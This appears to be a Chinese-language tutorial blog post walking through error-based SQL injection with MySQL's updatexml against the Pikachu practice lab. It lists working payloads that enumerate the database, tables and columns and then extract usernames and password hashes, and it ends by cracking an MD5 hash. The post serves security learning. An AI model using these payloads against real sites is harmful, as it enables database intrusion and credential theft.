注入之前,首先得明白updatexml函数的利用方式以及函数语法。
updatexml(xml_doument,XPath_string,new_value)
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据

以上是网上搜索的含义,看到以上内容,我不知道是不是有人和我一样不明白它的意思。我不明白updatexml就去找关于它的函数语法使用方式,结果找了一整天发现都是复制粘贴,实在无语。
最后还是在知乎搜索updatexml看到一篇回答,最后询问作者于小葵,简单明了一语点破,非常感谢。


所以重新摘录,方便以后观看。
updatexml(xml_doument,XPath_string,new_value)
第一个参数:XML的内容
第二个参数:是需要update的位置XPATH路径
第三个参数:是更新后的内容
所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式
函数利用和语法明白了,下面注入的payload就清楚明白
进入正题,靶场使用pikachu,参考i春秋,结合mysql进行学习。
1.老规矩,先简单来个 ' ,判断是否存在注入点

2.存在注入,利用updatexml函数,构造payload:kobe' and updatexml(1,version(),1)#

3.发现了,输入内容不符合xpath语法就报错了,我们注入利用的就是这一点,构造payload:kobe ' and updatexml(1,concat(0x7e,version()),1)#
如何让全部的数据都校验失败呢? 恩,就是使用concat在需要的数据前面加上一个XPATH校验失败的东东就可以了。--于小葵
0x7e用来校验,version()是我们想要的数据,concat用来连接它们两个
首先看看0x7e这个东西,它是 ~ 的16进制用来校验,但也不用被0x7e固定化了,只要能做到校验那填什么都可以,看下面的三个例子就明白了。
payload:kobe' and updatexml(1,concat(0x7e,database()),0)#,这里是~号

kobe' and updatexml(1,concat('#',version()),0)#,这里是#号

kobe ' and updatexml(1,concat(0x5e24,version()),0)#,这里是^$号。

因此吐槽一下,我觉着使用0x7e纯粹是显得比较专业,很有意思。

concat在mysql中就是起到连接两个数据作用,清楚明白

4.言归正传,继续注入,kobe' and updatexml(1,concat(0x7e,database()),0)#得到数据库名。
5.判断出数据库,接下来去获取表名,kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu')),0)#

发现回显数据超过1行,无法显示。这个时候limit函数的作用就出现了
limit函数
limit 0,1, 从表中的第0个数据开始,只读取一个
6.为了更好明白limit函数作用,先在mysql中看一看全表

可以看到这是pikachu数据库中所有表
接下来我们在pikachu依次查询,数据完全对应上。看完例子,limit就可以理解。

pyaload:kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 0,1)),0)#

pyaload:kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 1,1)),0)#

pyaload:kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 2,1)),0)#

pyaload:kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 3,1)),0)#

pyaload:kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 4,1)),0)#
7.现在已经得到所有表名,下一步去获取users表中的列名,同上面一样,使用limit获取列名

直到获取username和passwd


8.现在得到列名就要依次去猜解username和password里面的数据

payload:kobe' and updatexml(1,concat(0x7e,(select username from users limit 0,1)),0)#

payload:kobe' and updatexml(1,concat(0x7e,(select username from users limit 1,1)),0)#

payload:kobe' and updatexml(1,concat(0x7e,(select username from users limit 2,1)),0)#
得到三个用户名,admin、pikachu、test,猜解密码

payload:kobe' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),0)#

payload:kobe' and updatexml(1,concat(0x7e,(select password from users limit 1,1)),0)#

payload:kobe' and updatexml(1,concat(0x7e,(select password from users limit 2,1)),0)#
上面忘记提及,updatexml函数最多输出32个字节。这个时候md5解密是解不出来的,因为~的存在占据一位,密文只有31位,所以substring函数作用就出来了。
感谢一位不愿透露姓名的大佬指点
这个函数,一个是要截取的内容,一个是开始的位数substring(xx,xx)
构造payload:kobe' and updatexml(1,concat(0x7e,substring((select password from users limit 0,1), 32)),0)#

md5进行拼接得到e10adc3949ba59abbe56e057f20f883e
9.md5在线解密

总结:利用updatexml进行报错注入,过程类似前文利用information_schema,重点是理解相关函数的利用方式以及爆错原理,这点才是学习最重要的。
首发于2021-08-12 11:18
版权归原作者 身高两米不到 所有, 如有侵权,请联系我们删除。